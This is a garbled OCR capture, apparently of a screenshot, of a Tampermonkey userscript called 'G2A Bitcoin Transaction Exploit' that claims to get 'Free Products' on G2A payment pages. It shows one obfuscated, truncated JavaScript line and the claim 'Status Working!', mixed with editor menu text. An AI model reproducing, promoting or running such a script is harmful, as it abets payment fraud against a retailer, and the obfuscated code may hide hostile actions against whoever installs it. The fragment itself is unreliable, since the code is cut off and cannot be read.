 Tampermonkey® by Jan Biniok
v4.16.1
G2A
G2A Bitcoin Transaction Exploit
by null
Editor Settings
Save
File Edit Selection Find GoTo Developer
Save Ctrl-S
Save to disk
G2A Bitcoin Transaction Exploit
G2A
Editor reset
5.1
Check for updates
Exploit G2A For Free Products
null
Remove
https://www.g2a.com/*/payment
https://www.g2a.com/payment
Close Ctrl-Q
https://www.g2a.com/static/assets/images/logo_g2a_white.svg
11 // @grant none
12 // ==/UserScript==
13
14 (function(_0x2c83ec,_0x241c1a){var _0x166137=_0x2224,_0x3dd28f=_0x2c83ec();while(!![]){try{var _0x17516a=parseInt(_
15
16 //End Code
17 //Status Working!
18
19